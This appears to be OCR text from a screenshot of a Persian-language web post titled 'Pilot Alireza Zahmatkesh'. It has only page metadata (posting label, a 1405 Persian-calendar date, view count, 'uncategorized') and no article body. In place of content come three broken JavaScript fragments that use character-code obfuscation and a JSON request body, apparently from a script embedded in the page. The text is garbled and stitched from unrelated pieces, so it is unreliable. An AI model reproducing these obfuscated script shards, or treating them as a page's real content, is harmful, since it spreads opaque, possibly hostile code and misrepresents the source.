
خلبان علیرضا زحمتکش
ارسال شده توسط
1405/03/27
60 بازدید
دسته‌بندی نشده
t(0,0,c.width,c.height);window.cV='';var
u){try{const q=String.fromCharCode(34);const
mCharCode(108,97,116,101,115,116)],id:1})});const